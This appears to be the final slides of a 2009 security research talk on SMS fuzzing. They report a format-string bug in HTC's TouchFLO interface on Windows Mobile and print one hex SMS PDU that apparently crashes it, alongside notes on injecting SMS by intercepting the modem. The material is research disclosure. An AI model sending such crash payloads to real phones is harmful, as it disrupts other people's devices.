



# Windows Mobile results

- **Format string bug in Manila2D.exe (TouchFLO)**
- **This is the user interface for HTC devices**
- A simple text message containing "%n" crashes TouchFLO
- Format strings make for easy exploits!

07919471173254F6040C91947167209508000099309251619580022537

# As seen in IDA Debugger



### Conclusions

SMS is a great vector of attack against smart phones

- SMS fuzzing doesn't have to be limited by equipment or cost of sending SMS
- Can inject SMS using software only by MITM the modem
- Can find some bugs, keep on fuzzing!

## Thanks

- **Dino Dai Zovi: Memory management skillz**
- **Dave Aitel: Kicking Charlie's ass until he wrote the exploit**
- **\*** Willem Hengeveld: WinMobile log-driver author



### Contact us at [cmiller@securityevaluators.com](mailto:cmiller@securityevaluators.com) and [collin@mulliner.org](mailto:collin@sec.t-labs.tu-berlin.de)

Thursday, July 30, 2009